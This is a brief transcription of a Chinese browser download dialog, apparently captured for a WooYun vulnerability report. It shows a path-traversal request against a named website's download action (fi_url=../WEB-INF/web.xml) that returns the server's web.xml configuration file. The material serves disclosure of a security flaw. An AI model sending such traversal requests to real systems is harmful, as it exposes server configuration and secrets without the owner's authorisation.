 地址(D)
http://www.cnsdbc.org/newcontent_fujian_Down.action?fi_url=../WEB-INF/web.xml&filename=web.xml
文件下载
您想打开或保存此文件吗?
名称: web.xml
类型: XML 文档
发送者: www.cnsdbc.org
打开(O) 保存(S) 取消
来自 Internet 的文件可能对您有所帮助，但某些文件可能
危害您的计算机。如果您不信任其来源，请不要打开或保存
该文件。有何风险?
www.wooyun.org